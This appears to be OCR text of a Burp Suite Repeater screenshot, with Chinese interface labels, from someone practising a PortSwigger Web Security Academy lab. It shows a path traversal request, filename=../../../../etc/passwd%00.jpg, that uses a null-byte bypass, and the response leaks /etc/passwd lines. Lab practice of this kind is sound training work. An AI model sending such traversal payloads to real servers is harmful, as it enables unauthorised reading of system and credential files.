 a81274e8100ff00d3.web-security-academy.net/image?filename=31.jpg
使用百度搜索
赛博之城
http://112.126.73.173:9998
Burp Suite Professional
http://223.112.5.141:56807
node1.anna.nssctf
http://node1.anna.nssctf.cn:28792
朋友圈
http://61.147.171.105:50113
Burp Suite Professional
e313e349-34b4-43b3-ac91-27ed8679f75a.node5.buuoj.cn:81/hint.php
ofessio...
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具
扩展 学习 Hackvertor
2 × 3 × 4 × 6 × 7 × 9 × 10 × 11 × +
发送 取消 < > 目标: https://0abf00bd047a728a8127
请求
美化 Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0abf00bd047a728a81274e8100ff00d3.web-security-academy.net
3 Cookie: session=ozHIY0Ce3uHkHY9B0LXXiz48HN7LWdkS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abf00bd047a728a81274e8100ff00d3.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin